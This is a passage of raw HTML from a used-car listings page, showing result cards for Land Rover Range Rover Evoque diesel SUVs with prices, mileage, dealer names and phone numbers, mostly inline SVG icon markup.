images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£9,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">57.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">CARMAN 4X4 LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 318226"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 318226 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76931583/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-72161396/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (18) - 2.0 ED4 SE 5d 148 BHP 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£9,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">70.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Formula 1 Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01324 464853"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01324 464853 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-72161396/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75929055/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 2.0 eD4 SE 5dr 2WD</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 11 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" 